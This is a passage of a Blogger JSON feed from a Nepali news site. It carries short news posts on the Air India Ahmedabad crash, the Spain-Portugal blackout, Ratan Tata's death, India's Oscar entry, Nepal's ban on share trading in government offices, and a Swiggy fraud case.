nationals, 53 are British nationals, 1 Canadian national and 7 Portuguese nationals.\u003C\/p\u003E\u003Cp\u003EThe injured are being taken to the nearest hospitals.\u003C\/p\u003E\u003Cp\u003EWe have also set up a dedicated passenger hotline number 1800 5691 444 to provide more information.\u003C\/p\u003E\u003Cp\u003EAir India is giving its full cooperation to the authorities investigating this incident.\u003C\/p\u003E\u003Cp\u003EAir India will release further information via regular updates on its X handle (https:\/\/x.com\/airindia) and on http:\/\/airindia.com.\u003C\/p\u003E\u003Cp\u003ENote to Editors: Air India requests media persons not to call the dedicated passenger hotline number.\u0026nbsp;\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjObgSb7N_M77vdlkWzcQHmC6fqM6Ua8pACUUQX4XSJsYJox0h30S2TTW_qVB8oDGYZ9RyKAkm_KkzyjXcNEdLy079znBLWJXc26VnYycDDZnkGMu_cJdgYvUumIr1UzPyAGwlULMhy0TEDPWjdD63kvP_2_vXoweV3Y2BB__EqSK8Ml1gILA_S2xQoC4U\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"772\" data-original-width=\"753\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjObgSb7N_M77vdlkWzcQHmC6fqM6Ua8pACUUQX4XSJsYJox0h30S2TTW_qVB8oDGYZ9RyKAkm_KkzyjXcNEdLy079znBLWJXc26VnYycDDZnkGMu_cJdgYvUumIr1UzPyAGwlULMhy0TEDPWjdD63kvP_2_vXoweV3Y2BB__EqSK8Ml1gILA_S2xQoC4U=w624-h640\" width=\"624\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ehttps:\/\/x.com\/airindia\/status\/1933100970399166759\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAccording to clips and updates on X, the aircraft crashed into a residential area (teaching hospital canteen building) and there could be more damage.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ERescue operations are underway and roads have been blocked for better rescue operations.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/4436597905362961965\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2025\/06\/air-india-ai-171-crash-ahmedabad.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4436597905362961965"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4436597905362961965"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2025\/06\/air-india-ai-171-crash-ahmedabad.html","title":"Air India flight bound to London crashed in Ahmedabad minutes after takeoff "}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjObgSb7N_M77vdlkWzcQHmC6fqM6Ua8pACUUQX4XSJsYJox0h30S2TTW_qVB8oDGYZ9RyKAkm_KkzyjXcNEdLy079znBLWJXc26VnYycDDZnkGMu_cJdgYvUumIr1UzPyAGwlULMhy0TEDPWjdD63kvP_2_vXoweV3Y2BB__EqSK8Ml1gILA_S2xQoC4U=s72-w624-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-8032117948013823258"},"published":{"$t":"2025-04-28T23:43:00.002+05:45"},"updated":{"$t":"2025-04-29T00:01:16.305+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"International"}],"title":{"type":"text","$t":"Power Outage Cripples Spain and Portugal, Causes Widespread Disruptions, Mobile \u0026 Internet services down "},"content":{"type":"html","$t":"\u003Cp\u003EApril 28, 2025\u003C\/p\u003E\u003Cp\u003EA massive power outage struck Spain and Portugal on Monday, April 28, plunging millions into darkness and severely disrupting transportation, communication, and daily life across the Iberian Peninsula. Parts of southern France and the microstate of Andorra were also briefly affected.\u003C\/p\u003E\u003Cp\u003EThe blackout began around 12:30 PM local time. Authorities say a rare atmospheric phenomenon over central Spain caused sudden temperature swings, destabilizing the region’s high-voltage transmission network. This triggered a cascading failure across parts of Europe’s interconnected power grid.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCulOcxmnXrvzNqGzFH16nZmhrmY60cY273xZFOrri6cna7nWvj1whMAYj3Y_g11_RXpg7EVezPh_yOAo5INFi-JuTwO_V_QhEe9_G8mH4Oypku5tcmwMsldBQB-L3UKytqiF_4x_nvoLTplfZ8l-eqCPf9bUUKR9T54vns2l9rTP1MthbN2B51cFUkBU\/s720\/Power%20Outage.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"720\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCulOcxmnXrvzNqGzFH16nZmhrmY60cY273xZFOrri6cna7nWvj1whMAYj3Y_g11_RXpg7EVezPh_yOAo5INFi-JuTwO_V_QhEe9_G8mH4Oypku5tcmwMsldBQB-L3UKytqiF_4x_nvoLTplfZ8l-eqCPf9bUUKR9T54vns2l9rTP1MthbN2B51cFUkBU\/w640-h512\/Power%20Outage.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDue to power outage Electric Gates are being closed using Tapes, Chairs and Pallets\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EIn Spain, public transport systems in Madrid and Barcelona came to a halt, flights were delayed, and several hospitals were forced to switch to emergency generators. The Madrid Open tennis tournament was suspended mid-match. In Portugal, the Lisbon Metro and train services were brought to a standstill, traffic lights failed, and mobile networks experienced widespread outages.\u003C\/p\u003E\u003Cp\u003EPower restoration efforts began within hours, but grid operators warned it could take most of the day to fully stabilize the system. Spain’s Red Eléctrica estimated a full recovery could take between six and ten hours, while Portugal’s REN suggested some disruptions could linger for several days.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAm4U2Oh4BDUN6tGb9MwR8QcT4GT3BHEPSk5KoA8apTJLkKt5hj05RFdkxZIZBzIkbgom-JbodiFs8h2QM-5g06HWpIokWBozKCBJG2YHJ-Yzg6Oj8P2j7-0wqAydNHU_NCMZGtNLx7oX3_D9eU5g78ly1ERnCIztWfF7qu1aRzcPE4EzbSKO7F2BQrD0\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1365\" data-original-width=\"1024\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAm4U2Oh4BDUN6tGb9MwR8QcT4GT3BHEPSk5KoA8apTJLkKt5hj05RFdkxZIZBzIkbgom-JbodiFs8h2QM-5g06HWpIokWBozKCBJG2YHJ-Yzg6Oj8P2j7-0wqAydNHU_NCMZGtNLx7oX3_D9eU5g78ly1ERnCIztWfF7qu1aRzcPE4EzbSKO7F2BQrD0=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;\" style=\"background-color: black; color: white; font-size: 15px; text-align: start; white-space-collapse: preserve;\"\u003Ehttps:\/\/x.com\/sentdefender\/status\/1916836126603592044\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EOfficials have ruled out cyberattacks as a cause. Early investigations point to extreme weather conditions and grid vulnerabilities as the main factors behind the incident.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EBoth Spain and Portugal, as well as their capitals of Madrid and Lisbon, are currently suffering from a massive power outage, effecting airports, hospitals, power plants, subways, traffic lights, and other critical infrastructure across Western Europe. The cause of the outage is… \u003Ca href=\"https:\/\/t.co\/dBWfgwvXz0\"\u003Epic.twitter.com\/dBWfgwvXz0\u003C\/a\u003E\u003C\/p\u003E— OSINTdefender (@sentdefender) \u003Ca href=\"https:\/\/twitter.com\/sentdefender\/status\/1916836126603592044?ref_src=twsrc%5Etfw\"\u003EApril 28, 2025\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EThe blackout is being described as one of the most significant power failures in Europe in recent memory, raising urgent questions about the resilience of the continent’s energy infrastructure amid increasingly volatile weather patterns.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/8032117948013823258\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2025\/04\/power-outage-cripples-spain-and.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/8032117948013823258"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/8032117948013823258"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2025\/04\/power-outage-cripples-spain-and.html","title":"Power Outage Cripples Spain and Portugal, Causes Widespread Disruptions, Mobile \u0026 Internet services down "}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCulOcxmnXrvzNqGzFH16nZmhrmY60cY273xZFOrri6cna7nWvj1whMAYj3Y_g11_RXpg7EVezPh_yOAo5INFi-JuTwO_V_QhEe9_G8mH4Oypku5tcmwMsldBQB-L3UKytqiF_4x_nvoLTplfZ8l-eqCPf9bUUKR9T54vns2l9rTP1MthbN2B51cFUkBU\/s72-w640-h512-c\/Power%20Outage.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Portugal"},"georss$point":{"$t":"39.399871999999988 -8.224454"},"georss$box":{"$t":"11.089638163821142 -43.380704 67.710105836178826 26.931796"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-9019733517090127751"},"published":{"$t":"2024-10-10T00:39:00.001+05:45"},"updated":{"$t":"2024-10-10T00:39:53.304+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"International"}],"title":{"type":"text","$t":"Business Titan, Sir Ratan Tata passed away at the age of 86"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZrVCjQfLJgx4l58_0ooTMVRLM9JD9UoxAfIKmQOHijmv5mIJPNXK3s9l5HwmM1Q74vjp9xXEKiyytZLEVDA-50IjLapM5tjhweHAFAeDSSQB-8WWFxLr-YW8lu6e4gYygDrhOa3WXuBLAq8GocHonhktBPf0kqOzvf4Lt5hcH2O22czhdi_ogqaAuiss\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZrVCjQfLJgx4l58_0ooTMVRLM9JD9UoxAfIKmQOHijmv5mIJPNXK3s9l5HwmM1Q74vjp9xXEKiyytZLEVDA-50IjLapM5tjhweHAFAeDSSQB-8WWFxLr-YW8lu6e4gYygDrhOa3WXuBLAq8GocHonhktBPf0kqOzvf4Lt5hcH2O22czhdi_ogqaAuiss\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiaerqRbCrgbG6uUEVK1Rc-XZcYz1XoWMzgoGxxOr0REjHbqP_Its6c_Tg9BfDqmvcZ-oi-c0ayIg4GdqBY1SU2pVJLD1ulIjYoSMyvRx0BEwEFrs270gfrSL1HmeTsUR_Ys1ynNJEvdz6kRzNW_yitwp4ZPhBYllf7KiNMMOn3Mb1bQ3wzEbrQUbNDC40\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiaerqRbCrgbG6uUEVK1Rc-XZcYz1XoWMzgoGxxOr0REjHbqP_Its6c_Tg9BfDqmvcZ-oi-c0ayIg4GdqBY1SU2pVJLD1ulIjYoSMyvRx0BEwEFrs270gfrSL1HmeTsUR_Ys1ynNJEvdz6kRzNW_yitwp4ZPhBYllf7KiNMMOn3Mb1bQ3wzEbrQUbNDC40\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiCWjkSuY8ZGY7-KldgbQmWFE6EUXg1oajrOq2g45qq_wzMNHQDThci2WLCWP7MxpmPbtGMH2BR75x65xmtYrDhMi161rfrTWFkz4pRDnRRnFxO2yYatWKJrle6GATIexR1n5FxoW3XyWWlq-JmvRuAYJM-tQaEVQZpFSe2Bs9T2PR7xHrEjU6iJ4Yyurs\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiCWjkSuY8ZGY7-KldgbQmWFE6EUXg1oajrOq2g45qq_wzMNHQDThci2WLCWP7MxpmPbtGMH2BR75x65xmtYrDhMi161rfrTWFkz4pRDnRRnFxO2yYatWKJrle6GATIexR1n5FxoW3XyWWlq-JmvRuAYJM-tQaEVQZpFSe2Bs9T2PR7xHrEjU6iJ4Yyurs\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/9019733517090127751\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/10\/business-titan-sir-ratan-tata-passed.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/9019733517090127751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/9019733517090127751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/10\/business-titan-sir-ratan-tata-passed.html","title":"Business Titan, Sir Ratan Tata passed away at the age of 86"}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZrVCjQfLJgx4l58_0ooTMVRLM9JD9UoxAfIKmQOHijmv5mIJPNXK3s9l5HwmM1Q74vjp9xXEKiyytZLEVDA-50IjLapM5tjhweHAFAeDSSQB-8WWFxLr-YW8lu6e4gYygDrhOa3WXuBLAq8GocHonhktBPf0kqOzvf4Lt5hcH2O22czhdi_ogqaAuiss=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-777583572803704617"},"published":{"$t":"2024-09-23T22:22:00.001+05:45"},"updated":{"$t":"2024-09-23T22:22:47.312+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"India"}],"title":{"type":"text","$t":"Laapataa Ladies is India's official entry to Oscar's 2025"},"content":{"type":"html","$t":"\u003Cp\u003EMumbai:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKiran Rao's directorial Laapataa Ladies has been in the spotlight ever since it was announced on Monday as India's official entry for the Best Foreign Film category at the Oscars.\u003C\/p\u003E\u003Cp\u003EStarring Nitanshi Goel, Sparsh Shrivastava and Pratibha Ranta in their Bollywood debut along with seasoned actors Chhaya Kadam and Ravi Kishan, Laapataa Ladies left audiences impressed.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-media-max-width=\"560\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EDeeply honored and delighted for \u003Ca href=\"https:\/\/twitter.com\/hashtag\/LaapataaLadies?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#LaapataaLadies\u003C\/a\u003E to be chosen as India’s official entry to \u003Ca href=\"https:\/\/twitter.com\/hashtag\/Oscars2025?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#Oscars2025\u003C\/a\u003E \u003Ca href=\"https:\/\/t.co\/HVAk90NNMU\"\u003Epic.twitter.com\/HVAk90NNMU\u003C\/a\u003E\u003C\/p\u003E— Aamir Khan Productions (@AKPPL_Official) \u003Ca href=\"https:\/\/twitter.com\/AKPPL_Official\/status\/1838213116212949382?ref_src=twsrc%5Etfw\"\u003ESeptember 23, 2024\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EThe amusing plot about two brides getting lost because of an unfortunate mix-up struck a chord with movie-buffs while the convincing performances by the team won hearts. According to fans who thoroughly enjoyed Laapataa Ladies, backed by Aamir Khan, the comedy drama is the perfect Indian film for Oscars 2025.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFsMOF8nIAgAf4_ES7xcyRQDXI-JXA-OUXQWFUaB-6I2JdR4yRpaKTRHfQm2KmFelUe5T798Px-MrgGxmNeYhl9U-Tiwt2nVSDSPVyBuuDW8C6G6xrj7TwExUhwxfb4KIplRP2QcCXpl3qENo4xUh8zjN1by62P5whKqUNcyt80ubsbi2zCRfu84AKB-g\/s1200\/LaapataaLadies.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"960\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFsMOF8nIAgAf4_ES7xcyRQDXI-JXA-OUXQWFUaB-6I2JdR4yRpaKTRHfQm2KmFelUe5T798Px-MrgGxmNeYhl9U-Tiwt2nVSDSPVyBuuDW8C6G6xrj7TwExUhwxfb4KIplRP2QcCXpl3qENo4xUh8zjN1by62P5whKqUNcyt80ubsbi2zCRfu84AKB-g\/w512-h640\/LaapataaLadies.jpeg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/777583572803704617\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/09\/laapataa-ladies-India-official-entry-to-Oscar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/777583572803704617"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/777583572803704617"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/09\/laapataa-ladies-India-official-entry-to-Oscar.html","title":"Laapataa Ladies is India's official entry to Oscar's 2025"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFsMOF8nIAgAf4_ES7xcyRQDXI-JXA-OUXQWFUaB-6I2JdR4yRpaKTRHfQm2KmFelUe5T798Px-MrgGxmNeYhl9U-Tiwt2nVSDSPVyBuuDW8C6G6xrj7TwExUhwxfb4KIplRP2QcCXpl3qENo4xUh8zjN1by62P5whKqUNcyt80ubsbi2zCRfu84AKB-g\/s72-w512-h640-c\/LaapataaLadies.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-7852902344594513410"},"published":{"$t":"2024-09-11T08:55:00.001+05:45"},"updated":{"$t":"2024-09-11T08:55:12.922+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"National"}],"title":{"type":"text","$t":"Government bans TMS during office hours in government offices"},"content":{"type":"html","$t":"\u003Cdiv\u003EKathmandu, Sept 11.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EThe government has banned the use of the Trade Management System (TMS) in government offices across the country during office hours.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAs the government employees who are supposed to provide efficient service to service seekers are busy with share trading and start calculating profit and loss, the government has banned such activities in the office.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIn particular, within the main administrative centre of Singha Durbar, the Commission for Investigation of Abuse of Authority (CIAA) investigated upon receiving a written and verbal complaint that the employees were engaged in share trading leaving aside the necessary work during office hours.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAfter the monitoring, the commission sent a letter to the Office of the Prime Minister \u0026amp; Council of Ministers on 6th September. Based on the instructions of the Commission, the Office of the Prime Minister \u0026amp; Council of Ministers has requested not to operate the Trade Management System (TMS) during office hours. Correspondence has been sent to all the ministries, commissions, secretariats, chief secretaries, chief ministers and council of ministers offices of all the seven provinces, judging that it is not justified to do private business in the stock market while sitting in the office.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHKope3jKxRLsn-_uVBkOkoS_y6hDtiaS6IpUo3qARvcZpqiybRIolwRXdVSEuQbEoSU1LEdMxi4TIyTIfuQx6idUfMxK9j8zXSciNBsKuqnpYYiB5jrEwsSURG-CpVObbyEdhX1tePPufKiWHL0oaKqMdvHNPyPobOhBbFeJaV_4AAUByR7c88a3Dd8w\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHKope3jKxRLsn-_uVBkOkoS_y6hDtiaS6IpUo3qARvcZpqiybRIolwRXdVSEuQbEoSU1LEdMxi4TIyTIfuQx6idUfMxK9j8zXSciNBsKuqnpYYiB5jrEwsSURG-CpVObbyEdhX1tePPufKiWHL0oaKqMdvHNPyPobOhBbFeJaV_4AAUByR7c88a3Dd8w\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“All the government and public bodies of the government of Nepal should have a system not to run TMS during office hours and make arrangements to check whether TMS is running or not at that time using information technology,” the letter states. The Office of the Prime Minister and Council of Ministers has requested all ministries, commissions and secretariats with a carbon copy of the correspondence sent by the commission.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EOn Tuesday, Prime Minister KP Sharma Oli also informed through social media that TMS has been banned in government offices. He mentioned, “Private trading in the stock market while sitting in a government office is also illegal from a legal point of view.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EThis has had an adverse effect on the government work and there are complaints that the work of the service seekers has been affected. Addressing this public complaint, the government has now banned the Trade Management System (TMS) in all government offices across the country.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/7852902344594513410\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/09\/government-bans-tms-during-office-hours.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/7852902344594513410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/7852902344594513410"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/09\/government-bans-tms-during-office-hours.html","title":"Government bans TMS during office hours in government offices"}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHKope3jKxRLsn-_uVBkOkoS_y6hDtiaS6IpUo3qARvcZpqiybRIolwRXdVSEuQbEoSU1LEdMxi4TIyTIfuQx6idUfMxK9j8zXSciNBsKuqnpYYiB5jrEwsSURG-CpVObbyEdhX1tePPufKiWHL0oaKqMdvHNPyPobOhBbFeJaV_4AAUByR7c88a3Dd8w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-5880755521913856871"},"published":{"$t":"2024-09-08T12:29:00.002+05:45"},"updated":{"$t":"2024-09-08T12:31:35.693+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"International"}],"title":{"type":"text","$t":"Swiggy Discloses INR 33 Crore Fraud By Former Junior Employee, case filed. "},"content":{"type":"html","$t":"\u003Cdiv\u003ENew Delhi, Sept 6.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIPO-bound food delivery platform Swiggy has disclosed that a former junior employee allegedly embezzled more than ₹ 33 crore over a period of time from one of its subsidiaries.\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAs per reports, the Zomato rival initiated a probe with an external team 